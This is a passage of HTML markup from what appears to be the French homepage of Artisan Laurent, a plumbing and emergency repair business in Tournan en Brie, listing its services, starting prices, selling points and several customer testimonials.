			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_3 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/accueil-icones.png" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_fullwidth_section et_section_regular">
				
				
				
				
					<div class="et_pb_module et_pb_map_container  et_pb_fullwidth_map_0">
				
				
				<div class="et_pb_map" data-center-lat="48.7398899" data-center-lng="2.7657824" data-zoom="14" data-mouse-wheel="on" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="48.7398899" data-lng="2.7657824" data-title="">
				<h3 style="margin-top: 10px;"></h3>
				
			</div>
			</div>
				
				
			</div> <!-- .et_pb_section --><div id="plomberie" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_2 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_4 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_map_container  et_pb_map_0 et_pb_css_filters et_pb_css_filters_hover" data-grayscale="0">
				
				
				<div class="et_pb_map" data-center-lat="48.7398899" data-center-lng="2.7657824" data-zoom="14" data-mouse-wheel="off" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="48.7398899" data-lng="2.7657824" data-title="Paris">
				<h3 style="margin-top: 10px;">Paris</h3>
				
			</div>
			</div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left mp_m_blurb_pulse et_pb_blurb_3 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off et-pb-icon-circle" style="color: #ffffff; background-color: #9b0045;">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Intervention en moins de 30 minutes à Tournan en Brie (77).</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_4 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #9b0045;" href="//www.artisan-laurent.fr/contact">OBTENEZ UN DEVIS GRATUIT</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_5 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #9b0045;">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #9b0045;" href="tel:+33144750460">APPELEZ-NOUS</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_5 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left mp_m_blurb_pulse et_pb_blurb_6 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p><strong>Canalisations bouchées ? Des fuites d’eau ? Votre chaudière est en panne ?</strong></p>
<p>Votre installation de plomberie doit normalement faire son travail en coulisse, sans que vous vous en aperceviez. Mais au moindre petit disfonctionnement, les dégâts peuvent rapidement prendre de l’ampleur.</p>
<p><strong>Dans ces moments, ayez le reflexe Artisan Laurent.</strong> <strong>Si vous choisissez de travailler avec nous, vous obtiendrez plus qu’une simple réparation.</strong></p>
<p><strong>Basés à Tournan en Brie (77),</strong> nous prenons la responsabilité de résoudre votre problème définitivement et durablement. Nous utilisons du matériel de qualité fabriqué en France et travaillons avec les plus grandes marques.</p>
<p>Depuis 2006, nous nous efforçons d’offrir le meilleur service client possible à chaque intervention.</p>
<p><strong>Contactez-nous vite pour une intervention à Tournan en Brie !</strong></p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_6 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_7 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #ffffff;">&#x7d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">7j/7 - 24h/24</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_7 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_8 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #ffffff;">&#x52;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Devis clair et gratuit</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_8 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_9 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #ffffff;">&#xe106;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Agréé assurances</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="nos-prestations" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_9 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_0">
				
				
				<div class="et_pb_text_inner">
					<h1>NOS PRESTATIONS</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_0 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_5 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_10 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_10 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone-plombier.png" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">PLOMBERIE</h4>
						<div class="et_pb_blurb_description">
							<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px;">Recherche de fuites non destructive au gaz traceur</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation tout types de fuites d&#8217;eau</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement de robinets d&#8217;éviers</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement de robinets de lavabos</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement robinets, douche, baignoires, WC</p>
<p style="padding-top: 5px;">Réparation, remplacement vanne d&#8217;arrêt</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_11 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone-urgence.png" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">DÉPANNAGE D'URGENCE</h4>
						<div class="et_pb_blurb_description">
							<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px;">Recherche de fuites non destructive au gaz traceur</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation tout types de fuites d&#8217;eau</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement de robinets d&#8217;éviers</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement de robinets de lavabos</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation, remplacement robinets, douche, baignoires, WC</p>
<p style="padding-top: 5px;">Réparation, remplacement vanne d&#8217;arrêt</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_6 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_12 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_12 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone-degorgement.png" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">DÉGORGEMENT</h4>
						<div class="et_pb_blurb_description">
							<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px;">Débouchage de canalisation(s) bouchée(s)</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Dégorgement WC</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Inspection vidéo avec reportage photo et vidéo sur carte SD</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Curage / Détartrage haute pression</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Débouchage WC avec furet / pompe / canne</p>
<p style="padding-top: 5px;">Débouchage réseau machine à laver / lave-vaisselle</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_13 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_13 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone-chauffage.png" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">CHAUDIÈRE / BALLON</h4>
						<div class="et_pb_blurb_description">
							<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px;">Dépannage chaudière toutes marques</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Réparation chaudière toutes marques</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Installation chaudière toutes marques</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Recherche de pannes et diagnostic</p>
<p style="border-bottom: 1px solid #eeeeee; padding-bottom: 6px; padding-top: 5px;">Dépannage chauffe-bains</p>
<p style="padding-top: 5px;">Réparation chauffe-bains</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="artisan-laurent-video" class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_14 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_1">
				
				
				<div class="et_pb_text_inner">
					<h1>ARTISAN LAURENT EN VIDÉO</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_1 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_14 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p>Artisan Laurent est une entreprise de Tournan en Brie qui vous accompagne depuis 2006 pour tous vos travaux de plomberie</p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_15 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_video  et_pb_video_0">
				
				
				<div class="et_pb_video_box">
					
				</div>
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="nos-tarifs" class="et_pb_section et_pb_section_7 et_pb_with_background et_pb_section_parallax et_section_regular">
				
				<div class="et_parallax_bg et_pb_parallax_css" style="background-image: url(//www.artisan-laurent.fr/wp-content/uploads/2018/01/fond2-home.jpg);"></div>
				
				
					<div class=" et_pb_row et_pb_row_9 et_pb_with_border">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_16 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_2">
				
				
				<div class="et_pb_text_inner">
					<h1>NOS TARIFS</h1>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_2 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_15 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 Pas de mauvaises surprises. Nos prix sont affichés en totale transparence sur notre site. Pour des demandes plus précises, n&#8217;hésitez pas à nous contacter. Nous nous engageons à vous soumettre rapidement un devis clair et détaillé.
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_17 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_3">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> &#8211; TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_4">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Devis</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_5">
				
				
				<div class="et_pb_text_inner">
					 GRATUIT
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_18 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_6">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> &#8211; TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_7">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Déplacement <span style="color: #9b0045; font-size: 16px;">(à partir de)</span></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_8">
				
				
				<div class="et_pb_text_inner">
					 49,50€
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_19 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_9">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> &#8211; TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_10">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Main d&#8217;oeuvre <span style="color: #9b0045; font-size: 16px;">(à partir de)</span></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_11">
				
				
				<div class="et_pb_text_inner">
					 49,50€
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="choisir-artisan-laurent" class="et_pb_section et_pb_section_8 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_20 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_12">
				
				
				<div class="et_pb_text_inner">
					<h1>POURQUOI CHOISIR ARTISAN LAURENT</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_3 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_21 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_16 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe0e3;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Une société réputée</h4>
						<div class="et_pb_blurb_description">
							 Notre sérieux depuis 2006 nous a permis de nous établir comme une entreprise de référence sur le lecteur</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_22 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_17 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe104;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Du personnel formé</h4>
						<div class="et_pb_blurb_description">
							 Nos techniciens sont formés tous les ans aux nouvelles pratiques et nouveaux produits</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_23 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_18 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe021;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Sans Rendez-vous</h4>
						<div class="et_pb_blurb_description">
							 Nous avons toujours des techniciens pour intervenir en urgence chez vous</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="nos-gages-qualite" class="et_pb_section et_pb_section_9 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_24 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_13">
				
				
				<div class="et_pb_text_inner">
					<h1>NOS GAGES DE QUALITÉ</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_4 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_1 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/bandeau-qualite.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="avis-clients" class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_25 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_14">
				
				
				<div class="et_pb_text_inner">
					<h1>CE QU&#8217;EN DISENT NOS CLIENTS</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_blurb_19 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #ffffff;">&#x7c;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_15 et_pb_gutters1 et_pb_row_fullwidth">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_26 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_fullwidth_off et_pb_slider_no_pagination et_slider_auto et_slider_speed_7000 et_slider_auto_ignore_hover free-testimonial-slider-modern free-full free-image-circle et_animated et_pb_slider_0">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_0 et-pb-active-slide" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Nadia E.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">J’ai été surprise de la rapidité d’intervention après avoir appelé Artisan Laurent en plein milieu de la nuit pour une fuite dans mes toilettes</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_1" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Maryse T.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">je leur renouvelle ma confiance tous les ans pour mon contrat d&#8217;entretien, rien à redire le service est au top.</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_2" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Alain P.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Enfin des tarifs &#8220;normaux&#8221; en Ile de France !</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_3" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Pierre G.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Le technicien m&#8217;a dépanné très rapidement et s&#8217;est démené pour trouver une solution provisoire en attendant la livraison de la pièce défectueuse</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_27 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
